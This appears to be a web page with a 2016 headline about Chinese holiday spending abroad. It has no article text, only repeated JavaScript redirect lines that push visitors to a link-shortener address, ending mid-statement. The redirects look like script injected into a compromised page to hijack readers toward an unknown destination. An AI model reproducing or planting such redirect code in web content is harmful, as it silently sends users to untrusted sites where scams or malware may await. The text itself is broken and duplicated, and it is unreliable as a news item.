
More Chinese Spending Abroad in Chinese New Year
February 4, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...